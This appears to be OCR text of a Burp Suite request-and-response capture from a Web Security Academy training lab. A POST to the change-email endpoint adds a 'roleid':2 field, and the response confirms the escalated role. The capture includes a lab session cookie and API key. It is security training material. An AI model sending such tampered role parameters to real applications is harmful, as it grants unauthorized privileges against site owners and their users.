 Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host:
0ac200ef03ceb85c80df807f00480036.web-security-acade
my.net
3 Cookie: session=MGQuanPATBWDZtkPyj2P35Iov1KTuIbK
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:139.0) Gecko/20100101 Firefox/139.0
5 Accept: */*
6 Accept-Language:
es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 52
10 Origin:
https://0ac200ef03ceb85c80df807f00480036.web-securi
ty-academy.net
11 Referer:
https://0ac200ef03ceb85c80df807f00480036.web-securi
ty-academy.net/my-account?id=wiener
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
19
20 "email":"test@test.com",
21 "roleid":2
22
23 }
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 117
6
7 {
8 "username":"wiener",
9 "email":"test@test.com",
10 "apikey":"7rdHHShmZXjyIQByLr89QXLQE3eKh8lu",
11 "roleid":2
12 }